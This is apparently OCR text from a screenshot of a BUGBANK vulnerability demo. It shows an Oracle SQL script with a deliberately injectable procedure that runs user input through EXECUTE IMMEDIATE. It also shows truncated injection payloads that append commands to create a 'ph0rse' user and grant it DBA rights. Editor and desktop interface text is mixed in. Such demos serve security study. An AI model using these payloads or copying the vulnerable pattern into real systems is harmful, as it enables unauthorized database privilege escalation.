 C:\Users\D0g3\Desktop\script.sql • (phpcollab-v2.6.1) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
漏洞银行 | BUGBANK
FOLDERS
phpcollab-v2.6.1
phpcollab
Find Results
script.sql
25 create user guest identified by guest;
26 grant connect,resource,dba,select any table to guest;
27 conn guest/guest;
28
29 create or replace procedure Ph0rseCreate(msg in varchar2)
30 as
31 stmt varchar2(255);
32 begin
33 stmt := 'BEGIN DBMS_OUTPUT.PUT_LINE(''' || msg || ''') END;';
34 EXECUTE IMMEDIATE stmt;
35 end;
36
37 grant execute on Ph0rseCreate to public;
38
39 EXEC Ph0rseCreate('Hacked by ph0rse');
40
41 EXEC Ph0rseCreate('Hacked by ph0rse');EXECUTE IMMEDIATE "create user ph0rse ident
42 EXEC Ph0rseCreate('Hacked by ph0rse');grant connect,resource,dba,select any table
43
44
45 FUNCTION GET_DOMAIN_INDEX_TABLES (
46 INDEX_NAME IN VARCHAR2,
47 INDEX_SCHEMA IN VARCHAR2,
激活 Windows
漏洞银行
BUGBANK.CN
7 lines, 185 characters selected
在这里输入你要搜索的内容
英
20:32
2018/5/4